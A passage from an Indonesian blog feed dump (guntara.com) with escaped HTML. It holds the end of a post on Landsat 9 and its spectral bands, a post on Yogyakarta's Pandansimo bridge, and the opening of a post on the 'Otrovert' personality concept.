bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919508"},"published":{"$t":"2025-09-26T11:08:00.009+07:00"},"updated":{"$t":"2025-09-26T11:10:04.517+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakta"}],"title":{"type":"text","$t":"Kenali Jenis Kepribadian Baru \"Otrovert\", Bukan Introvert, Bukan Ekstrovert, Tapi Lain Daripada yang Lain"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak lama, dunia psikologi mengenal dua kutub utama kepribadian: Introvert dan Ekstrovert. Di tengahnya, ada Ambivert. Namun, muncul sebuah konsep baru yang menarik perhatian: Otrovert. Istilah yang dipopulerkan oleh psikiater Dr. Rami Kaminski ini menawarkan lensa baru untuk memahami individu yang secara konsisten merasa sebagai \"orang luar abadi\" (perpetual outsider), meskipun mereka bisa berinteraksi sosial dengan baik. Otrovert bukan sekadar bingung antara menyendiri dan berkumpul, melainkan sebuah orientasi sosial yang berbeda, yang menekankan kemandirian emosional dan penolakan terhadap pemikiran kelompok.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/s1024\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" border=\"0\" data-original-height=\"699\" data-original-width=\"1024\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiuqHfxZkN4tIUwPmI_b2zh637_llDTsWWJUsguSAsy98HkIFju1vXIesEz_Ov0wEJpZMb3JWFyMCJLerolg43m2Vi7-1uKczvOdg3FkgKt-qb237sXzh37kkNUHf-QdZJTLYm3iJtMYg1_MMdtVLTd8TNObm-neb28FxZUlxJ2EDB0gK6wGhzKYD4bNo\/w640-h436\/Otrovert%20Jenis%20Kepribadian%20Baru,%20Bukan%20Introvert,%20Bukan%20Ekstrovert,%20Tapi%20'Lain'%20Daripada%20yang%20Lain%20ww.guntara.com_.jpg\" title=\"Jenis Kepribadian Baru Otrovert www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJenis Kepribadian Baru Otrovert\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESiapa Sebenarnya Seorang Otrovert?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKata Otrovert berasal dari bahasa Spanyol, otro, yang berarti \"lain\" atau \"other\". Inti dari kepribadian ini bukanlah pada bagaimana mereka mendapatkan energi—seperti Introvert (dari kesendirian) atau Ekstrovert (dari interaksi)—tetapi pada ketidakmampuan atau keengganan untuk secara emosional \"tergabung\" dengan kelompok. Mereka bisa berada di pesta atau rapat dan berinteraksi dengan ramah, tetapi mereka tidak merasakan koneksi emosional yang mendalam atau kebutuhan untuk \"berpasangan\" dengan suasana emosional kolektif (Bluetooth phenomenon), berbeda dengan kebanyakan orang. Mereka lebih memilih koneksi yang mendalam dan terfokus dengan satu atau dua orang daripada jaringan sosial yang luas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKajian Ilmiah dan Validitas\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKonsep Otrovert, meskipun baru, diusulkan sebagai sebuah ciri kepribadian yang berbeda. Dr. Kaminski mencatat bahwa Otrovert bukanlah gangguan kejiwaan, kecemasan sosial, atau neurodivergensi; mereka umumnya empati dan ramah, tetapi memiliki hambatan bawaan untuk merasa memiliki dalam konteks kelompok. Meskipun 